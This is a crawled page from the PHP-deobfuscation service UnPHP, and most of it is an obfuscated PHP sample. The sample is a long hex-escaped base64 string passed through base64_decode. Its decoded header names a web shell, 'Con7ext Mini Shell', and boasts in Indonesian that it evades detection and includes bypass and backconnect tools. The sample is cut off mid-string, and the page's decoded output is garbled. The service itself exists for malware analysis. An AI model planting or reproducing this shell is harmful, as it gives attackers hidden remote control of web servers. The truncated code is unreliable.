

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/0baa5d1ab2cf15a36952e514c7f6bb94/
body_size: 8595
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
$ut = &quot;\x75\x74\x66\x38\x5f\x65\x..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
$ut = &quot;\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65&quot;;
$bs = &quot;\x62\x61\x73\x65\x36\..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/0baa5d1ab2cf15a36952e514c7f6bb94/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php 
$ut = &quot;utf8_encode&quot;; 
$bs = &quot;base64_decode&quot;; 
$fx = &quot;[base64]\x6 ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
$ut = &quot;\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65&quot;;
$bs = &quot;\x62\x61\x73\x65\x36\x34\x5f\x64\x65\x63\x6f\x64\x65&quot;;
$fx = &quot;\x50\x44\x39\x77\x61\x48\x41\x4b\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x43\x69\x4e\x55\x61\x58\x52\x73\x5a\x53\x41\x36\x49\x45\x4e\x76\x62\x6a\x64\x6c\x65\x48\x51\x67\x54\x57\x6c\x75\x61\x53\x42\x54\x61\x47\x56\x73\x62\x43\x41\x6f\x49\x45\x4e\x76\x62\x6a\x64\x6c\x65\x48\x51\x67\x56\x32\x56\x69\x49\x46\x4e\x6f\x5a\x57\x78\x73\x49\x48\x59\x75\x4d\x69\x41\x70\x49\x77\x6f\x6a\x53\x32\x56\x73\x5a\x57\x4a\x70\x61\x47\x46\x75\x49\x44\x6f\x67\x51\x6d\x6c\x68\x63\x32\x46\x75\x65\x57\x45\x67\x56\x57\x35\x6b\x5a\x58\x52\x6c\x59\x33\x51\x67\x5a\x47\x6b\x67\x63\x32\x56\x79\x64\x6d\x56\x79\x49\x48\x6c\x6e\x49\x47\x46\x31\x64\x47\x38\x67\x59\x58\x42\x31\x63\x79\x4d\x4b\x49\x33\x4e\x6f\x5a\x57\x78\x73\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x6a\x49\x43\x41\x4b\x49\x30\x52\x70\x62\x47\x56\x75\x5a\x32\x74\x68\x63\x47\x6b\x67\x52\x47\x56\x75\x5a\x32\x46\x75\x49\x45\x4a\x35\x63\x47\x46\x7a\x63\x79\x42\x55\x62\x32\x39\x73\x63\x79\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x6a\x49\x43\x41\x67\x43\x69\x4e\x43\x59\x57\x4e\x72\x59\x32\x39\x75\x62\x6d\x56\x6a\x64\x43\x42\x55\x62\x32\x39\x73\x63\x79\x42\x6b\x5a\x57\x35\x6e\x59\x57\x34\x67\x4e\x43\x42\x77\x61\x57\x78\x70\x61\x47\x46\x75\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x77\x6f\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x6a\x49\x79\x4d\x4b\x63\x32\x56\x7a\x63\x32\x6c\x76\x62\x6c\x39\x7a\x64\x47\x46\x79\x64\x43\x67\x70\x4f\x77\x70\x7a\x5a\x58\x52\x66\x64\x47\x6c\x74\x5a\x56\x39\x73\x61\x57\x31\x70\x64\x43\x67\x77\x4b\x54\x73\x4b\x5a\x58\x4a\x79\x62\x33\x4a\x66\x63\x6d\x56\x77\x62\x33\x4a\x30\x61\x57\x35\x6e\x4b\x44\x41\x70\x4f\x77\x6f\x6b\x59\x58\x56\x30\x61\x46\x39\x77\x59\x58\x4e\x7a\x49\x44\x30\x67\x49\x6d\x51\x77\x4e\x7a\x59\x7a\x5a\x57\x52\x68\x59\x54\x6c\x6b\x4f\x57\x4a\x6b\x4d\x6d\x45\x35\x4e\x54\x45\x32\x4d\x6a\x67\x77\x5a\x54\x6b\x77\x4e\x44\x52\x6b\x4f\x44\x67\x31\x49\x6a\x73\x4b\x4a\x48\x4e\x30\x49\x44\x30\x67\x49\x6c\x78\x34\x4e\x7a\x4e\x63\x65\x44\x63\x30\x58\x48\x67\x33\x4d\x6c\x78\x34\x4e\x57\x5a\x63\x65\x44\x63\x79\x58\x48\x67\x32\x5a\x6c\x78\x34\x4e\x7a\x52\x63\x65\x44\x4d\x78\x58\x48\x67\x7a\x4d\x79\x49\x37\x43\x69\x52\x6e\x65\x69\x41\x39\x49\x43\x4a\x63\x65\x44\x59\x33\x58\x48\x67\x33\x59\x56\x78\x34\x4e\x6a\x6c\x63\x65\x44\x5a\x6c\x58\x48\x67\x32\x4e\x6c\x78\x34\x4e\x6d\x4e\x63\x65\x44\x59\x78\x58\x48\x67\x33\x4e\x46\x78\x34\x4e\x6a\x55\x69\x4f\x77\x6f\x6b\x63\x33\x51\x79\x49\x44\x30\x67\x49\x6c\x78\x34\x4e\x7a\x4e\x63\x65\x44\x63\x30\x58\x48\x67\x33\x4d\x6c\x78\x34\x4e\x57\x5a\x63\x65\x44\x63\x79\x58\x48\x67\x32\x5a\x6c\x78\x34\x4e\x7a\x52\x63\x65\x44\x4d\x78\x58\x48\x67\x7a\x4d\x79\x49\x37\x43\x69\x52\x69\x63\x79\x41\x39\x49\x43\x4a\x63\x65\x44\x59\x79\x58\x48\x67\x32\x4d\x56\x78\x34\x4e\x7a\x4e\x63\x65\x44\x59\x31\x58\x48\x67\x7a\x4e\x6c\x78\x34\x4d\x7a\x52\x63\x65\x44\x56\x6d\x58\x48\x67\x32\x4e\x46\x78\x34\x4e\x6a\x56\x63\x65\x44\x59\x7a\x58\x48\x67\x32\x5a\x6c\x78\x34\x4e\x6a\x52\x63\x65\x44\x59\x31\x49\x6a\x73\x4b\x4a\x47\x4e\x76\x62\x6a\x64\x6c\x65\x48\x51\x67\x50\x53\x41\x69\x58\x48\x67\x32\x59\x56\x78\x34\x4e\x54\x42\x63\x65\x44\x4d\x78\x58\x48\x67\x7a\x4d\x46\x78\x34\x4e\x7a\x4a\x63\x65\x44\x4a\x69\x58\x48\x67\x33\x4f\x46\x78\x34\x4e\x6a\x56\x63\x65\x44\x5a\x6a\x58\x48\x67\x33\x4f\x46\x78\x34\x4d\x6d\x4a\x63\x65\x44\x51\x35\x58\x48\x67\x33\x4e\x6c\x78\x34\x4e\x57\x46\x63\x65\x44\x55\x35\x58\x48\x67\x30\x4d\x56\x78\x34\x4e\x6a\x5a\x63\x65\x44\x55\x35\x58\x48\x67\x32\x4e\x46\x78\x34\x4d\x7a\x42\x63\x65\x44\x51\x33\x58\x48\x67\x32\x5a\x6c\x78\x34\x4e\x47\x4a\x63\x65\x44\x4d\x33\x58\x48\x67\x30\x4d\x6c\x78\x34\x4e\x54\x6c\x63\x65\x44\x4d\x32\x58\x48\x67\x32\x4d\x56\x78\x34\x4e\x47\x5a\x63\x65\x44\x55\x32\x58\x48\x67\x32\x4d\x6c\x78\x34\x4e\x54\x52\x63\x65\x44\x63\x30\x58\x48\x67\x32\x4f\x46\x78\x34\x4e\x6d\x52\x63\x65\x44\x52\x6a\x58\x48\x67\x30\x5a\x6c\x78\x34\x4e\x54\x4a\x63\x65\x44\x55\x78\x58\x48\x67\x33\x59\x56\x78\x34\x4e\x44\x4a\x63\x65\x44\x4d\x30\x58\x48\x67\x32\x4d\x6c\x78\x34\x4e\x44\x46\x63\x65\x44\x5a\x6c\x58\x48\x67\x30\x4f\x56\x78\x34\x4e\x6d\x5a\x63\x65\x44\x4d\x31\x58\x48\x67\x7a\x4d\x46\x78\x34\x4d\x7a\x56\x63\x65\x44\x4d\x33\x58\x48\x67\x33\x4e\x6c\x78\x34\x4e\x54\x6c\x63\x65\x44\x59\x30\x58\x48\x67\x7a\x4e\x31\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x77\x58\x48\x67\x7a\x4e\x6c\x78\x34\x4d\x7a\x4a\x63\x65\x44\x55\x79\x58\x48\x67\x31\x4d\x46\x78\x34\x4e\x6a\x4a\x63\x65\x44\x59\x79\x58\x48\x67\x32\x4f\x46\x78\x34\x4e\x7a\x56\x63\x65\x44\x63\x79\x58\x48\x67\x32\x4f\x46\x78\x34\x4e\x44\x6c\x63\x65\x44\x63\x34\x58\x48\x67\x32\x4d\x31\x78\x34\x4d\x7a\x4e\x63\x65\x44\x52\x6c\x58\x48\x67\x33\x59\x56\x78\x34\x4e\x6a\x4a\x63\x65\x44\x4d\x7a\x58\x48\x67\x31\x4f\x46\x78\x34\x4e\x54\x68\x63\x65\x44\x63\x31\x58\x48\x67\x33\x4d\x31\x78\x34\x4e\x54\x68\x63\x65\x44\x55\x35\x58\x48\x67\x7a\x4f\x46\x78\x34\x4d\x7a\x5a\x63\x65\x44\x63\x77\x58\x48\x67\x79\x59\x6c\x78\x34\x4e\x6a\x64\x63\x65\x44\x4a\x6d\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x5a\x69\x58\x48\x67\x33\x4e\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x59\x30\x58\x48\x67\x32\x59\x31\x78\x34\x4e\x7a\x56\x63\x65\x44\x63\x78\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x55\x35\x58\x48\x67\x30\x5a\x46\x78\x34\x4d\x7a\x4a\x63\x65\x44\x64\x68\x58\x48\x67\x30\x4f\x46\x78\x34\x4d\x7a\x6c\x63\x65\x44\x63\x30\x58\x48\x67\x7a\x4e\x31\x78\x34\x4e\x7a\x68\x63\x65\x44\x51\x79\x58\x48\x67\x33\x4d\x56\x78\x34\x4d\x7a\x5a\x63\x65\x44\x55\x34\x58\x48\x67\x7a\x4f\x46\x78\x34\x4e\x54\x6c\x63\x65\x44\x5a\x6a\x58\x48\x67\x33\x4d\x31\x78\x34\x4d\x7a\x4a\x63\x65\x44\x4a\x6d\x58\x48\x67\x32\x4e\x46\x78\x34\x4e\x47\x56\x63\x65\x44\x4a\x6d\x58\x48\x67\x79\x59\x6c\x78\x34\x4e\x6d\x4a\x63\x65\x44\x52\x68\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x4a\x63\x65\x44\x4d\x33\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x33\x58\x48\x67\x32\x4e\x46\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x35\x58\x48\x67\x32\x4f\x46\x78\x34\x4d\x7a\x4e\x63\x65\x44\x4a\x69\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x46\x63\x65\x44\x63\x7a\x58\x48\x67\x32\x59\x31\x78\x34\x4e\x44\x68\x63\x65\x44\x51\x34\x58\x48\x67\x31\x4f\x46\x78\x34\x4e\x6a\x4a\x63\x65\x44\x63\x35\x58\x48\x67\x30\x5a\x56\x78\x34\x4d\x6d\x5a\x63\x65\x44\x5a\x6a\x58\x48\x67\x32\x4d\x6c\x78\x34\x4e\x54\x4e\x63\x65\x44\x59\x7a\x58\x48\x67\x31\x4e\x31\x78\x34\x4e\x54\x4a\x63\x65\x44\x5a\x6a\x58\x48\x67\x32\x4e\x6c\x78\x34\x4e\x6a\x52\x63\x65\x44\x51\x30\x58\x48\x67\x7a\x4e\x31\x78\x34\x4e\x6d\x4e\x63\x65\x44\x5a\x68\x58\x48\x67\x7a\x4e\x56\x78\x34\x4e\x54\x46\x63\x65\x44\x63\x32\x58\x48\x67\x7a\x4f\x56\x78\x34\x4e\x6d\x4a\x63\x65\x44\x52\x69\x58\x48\x67\x30\x4f\x56\x78\x34\x4e\x7a\x4a\x63\x65\x44\x59\x34\x58\x48\x67\x7a\x4f\x56\x78\x34\x4d\x7a\x42\x63\x65\x44\x63\x78\x58\x48\x67\x32\x5a\x56\x78\x34\x4e\x7a\x52\x63\x65\x44\x4d\x77\x58\x48\x67\x33\x4d\x56\x78\x34\x4e\x7a\x68\x63\x65\x44\x55\x79\x58\x48\x67\x7a\x4d\x6c\x78\x34\x4e\x6a\x6c\x63\x65\x44\x55\x79\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x47\x5a\x63\x65\x44\x4d\x77\x58\x48\x67\x32\x5a\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x35\x58\x48\x67\x33\x4e\x46\x78\x34\x4e\x6a\x5a\x63\x65\x44\x64\x68\x58\x48\x67\x32\x4e\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x35\x58\x48\x67\x7a\x4e\x31\x78\x34\x4e\x54\x42\x63\x65\x44\x4a\x6d\x58\x48\x67\x32\x59\x31\x78\x34\x4e\x54\x6c\x63\x65\x44\x5a\x6c\x58\x48\x67\x79\x59\x6c\x78\x34\x4d\x7a\x6c\x63\x65\x44\x59\x79\x58\x48\x67\x30\x4f\x56\x78\x34\x4e\x6a\x5a\x63\x65\x44\x55\x77\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x7a\x56\x63\x65\x44\x5a\x69\x58\x48\x67\x32\x4e\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x78\x58\x48\x67\x7a\x4f\x56\x78\x34\x4e\x54\x56\x63\x65\x44\x4a\x69\x58\x48\x67\x30\x5a\x46\x78\x34\x4e\x6a\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x79\x59\x6c\x78\x34\x4e\x54\x64\x63\x65\x44\x52\x6a\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x46\x63\x65\x44\x63\x31\x58\x48\x67\x33\x4e\x56\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x30\x5a\x6c\x78\x34\x4d\x7a\x4e\x63\x65\x44\x4a\x6d\x58\x48\x67\x7a\x4d\x46\x78\x34\x4d\x7a\x6c\x63\x65\x44\x51\x30\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x6c\x63\x65\x44\x55\x33\x58\x48\x67\x30\x59\x31\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x33\x58\x48\x67\x32\x5a\x56\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x33\x58\x48\x67\x30\x5a\x46\x78\x34\x4d\x7a\x52\x63\x65\x44\x55\x77\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x4a\x63\x65\x44\x52\x6c\x58\x48\x67\x7a\x4f\x46\x78\x34\x4d\x7a\x52\x63\x65\x44\x55\x7a\x58\x48\x67\x32\x4e\x6c\x78\x34\x4e\x32\x46\x63\x65\x44\x4d\x34\x58\x48\x67\x7a\x4e\x31\x78\x34\x4e\x54\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x79\x59\x6c\x78\x34\x4e\x44\x52\x63\x65\x44\x64\x68\x58\x48\x67\x31\x4d\x46\x78\x34\x4d\x7a\x52\x63\x65\x44\x63\x78\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x4e\x63\x65\x44\x63\x30\x58\x48\x67\x7a\x4f\x56\x78\x34\x4e\x7a\x46\x63\x65\x44\x59\x31\x58\x48\x67\x30\x59\x31\x78\x34\x4e\x7a\x68\x63\x65\x44\x59\x79\x58\x48\x67\x30\x59\x6c\x78\x34\x4e\x6a\x68\x63\x65\x44\x4a\x6d\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x4e\x63\x65\x44\x4a\x6d\x58\x48\x67\x7a\x4d\x56\x78\x34\x4e\x47\x5a\x63\x65\x44\x5a\x6c\x58\x48\x67\x33\x4e\x6c\x78\x34\x4e\x6a\x52\x63\x65\x44\x52\x6c\x58\x48\x67\x7a\x4e\x56\x78\x34\x4e\x6a\x68\x63\x65\x44\x4a\x6d\x58\x48\x67\x7a\x4f\x56\x78\x34\x4e\x7a\x5a\x63\x65\x44\x59\x79\x58\x48\x67\x7a\x4f\x46\x78\x34\x4e\x6a\x4e\x63\x65\x44\x4a\x69\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x33\x58\x48\x67\x7a\x4e\x6c\x78\x34\x4e\x6a\x6c\x63\x65\x44\x52\x69\x58\x48\x67\x30\x5a\x56\x78\x34\x4d\x7a\x4a\x63\x65\x44\x52\x6d\x58\x48\x67\x7a\x4e\x56\x78\x34\x4e\x47\x46\x63\x65\x44\x4a\x6d\x58\x48\x67\x32\x4e\x56\x78\x34\x4e\x47\x46\x63\x65\x44\x59\x32\x58\x48\x67\x33\x4f\x56\x78\x34\x4e\x44\x68\x63\x65\x44\x59\x32\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x63\x32\x58\x48\x67\x7a\x4e\x56\x78\x34\x4e\x6d\x56\x63\x65\x44\x51\x30\x58\x48\x67\x7a\x4e\x56\x78\x34\x4e\x7a\x42\x63\x65\x44\x4d\x7a\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x52\x63\x65\x44\x51\x30\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x69\x58\x48\x67\x32\x4e\x6c\x78\x34\x4d\x7a\x6c\x63\x65\x44\x5a\x6b\x58\x48\x67\x33\x4d\x6c\x78\x34\x4d\x7a\x56\x63\x65\x44\x4a\x6d\x58\x48\x67\x7a\x4e\x46\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x7a\x4d\x6c\x78\x34\x4e\x7a\x68\x63\x65\x44\x59\x30\x58\x48\x67\x32\x4f\x46\x78\x34\x4e\x7a\x5a\x63\x65\x44\x5a\x6c\x58\x48\x67\x31\x4d\x46\x78\x34\x4e\x6a\x56\x63\x65\x44\x51\x33\x58\x48\x67\x32\x4f\x46\x78\x34\x4e\x44\x68\x63\x65\x44\x4d\x35\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x47\x46\x63\x65\x44\x4a\x6d\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x7a\x46\x63\x65\x44\x63\x32\x58\x48\x67\x32\x5a\x56\x78\x34\x4d\x7a\x4e\x63\x65\x44\x4d\x33\x58\x48\x67\x32\x4f\x46\x78\x34\x4e\x7a\x56\x63\x65\x44\x55\x33\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x52\x63\x65\x44\x55\x34\x58\x48\x67\x7a\x4f\x46\x78\x34\x4e\x47\x5a\x63\x65\x44\x4d\x34\x58\x48\x67\x33\x4e\x46\x78\x34\x4d\x7a\x64\x63\x65\x44\x4d\x32\x58\x48\x67\x32\x5a\x46\x78\x34\x4e\x7a\x6c\x63\x65\x44\x4a\x69\x58\x48\x67\x33\x4e\x46\x78\x34\x4d\x7a\x4e\x63\x65\x44\x52\x6a\x58\x48\x67\x7a\x4d\x31\x78\x34\x4d\x7a\x5a\x63\x65\x44\x63\x77\x58\x48\x67\x32\x4e\x6c\x78\x34\x4e\x7a\x52\x63\x65\x44\x63\x32\x58\x48\x67\x33\x59\x56\x78\x34\x4e\x47\x4e\x63\x65\x44\x55\x77\x58\x48\x67\x7a\x4d\x46\x78\x34\x4e\x6d\x4e\x63\x65\x44\x55\x35\x58\x48\x67\x31\x4d\x31\x78\x34\x4e\x6d\x5a\x63\x65\x44\x51\x32\x58\x48\x67\x30\x4e\x31\x78\x34\x4e\x54\x52\x63\x65\x44\x55\x77\x58\x48\x67\x7a\x4e\x31\x78\x34\x4e\x6d\x46\x63\x65\x44\x59\x31\x58\x48\x67\x79\x59\x6c\x78\x34\x4e\x47\x4e\x63\x65\x44\x55\x77\x58\x48\x67\x30\x4e\x56\x78\x34\x4e\x44\x68\x63\x65\x44\x4a\x6d\x58\x48\x67\x30\x4e\x31\x78\x34\x4d\x6d\x5a\x63\x65\x44\x52\x6c\x58\x48\x67\x33\x4e\x6c\x78\x34\x4d\x7a\x64\x63\x65\x44\x59\x78\x58\x48\x67\x7a\x4e\x46\x78\x34\x4e\x6a\x4a\x63\x65\x44\x59\x35\x58\x48\x67\x33\x4e\x6c\x78\x34\x4e\x6a\x5a\x63\x65\x44\x52\x69\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x51\x78\x58\x48\x67\x7a\x4d\x6c\x78\x34\x4e\x44\x4a\x63\x65\x44\x63\x7a\x58\x48\x67\x33\x4e\x56\x78\x34\x4d\x7a\x56\x63\x65\x44\x59\x35\x58\x48\x67\x31\x4e\x56\x78\x34\x4e\x44\x5a\x63\x65\x44\x4d\x79\x58\x48\x67\x32\x59\x31\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x6d\